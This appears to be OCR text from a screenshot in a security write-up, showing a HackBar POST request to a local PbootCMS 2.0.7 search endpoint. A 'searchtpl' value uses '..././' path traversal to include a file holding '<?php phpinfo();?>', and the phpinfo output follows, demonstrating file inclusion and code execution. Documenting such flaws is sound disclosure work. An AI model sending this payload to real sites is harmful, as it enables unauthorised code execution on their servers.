 127.0.0.1/PbootCMS-2.0.7/index.php/Search
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://127.0.0.1/PbootCMS-2.0.7/index.php/Search
Enable POST
enctype
application/x-www-form-urlencoded
Body
searchtpl=..././..././..././..././..././..././..././1.txt
PHP Version 7.0.12
System Windows N
Build Date Oct 13 201
Compiler MSVC14 (V
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>
白帽子搞安全